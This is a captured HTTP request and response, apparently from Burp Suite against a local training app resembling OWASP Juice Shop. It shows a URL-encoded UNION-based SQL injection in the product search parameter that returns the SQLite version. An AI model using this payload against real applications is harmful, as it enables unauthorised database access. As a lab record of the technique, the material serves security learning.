 Send Cancel
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
1%27%29%29%20UNION%20SELECT+1,2,3,4,5,6,7,8,sqlite_version();-- HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: language=en
15 If-None-Match: W/"354c-Czg3M/m0n1ITVXwWcjADwntzTwc"
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 148
9 ETag: W/"94-8uQ74fq529Qs/eGxilmXamlvYBE"
10 Vary: Accept-Encoding
11 Date: Thu, 11 Sep 2025 21:21:55 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":"3.44.2"
}
]
}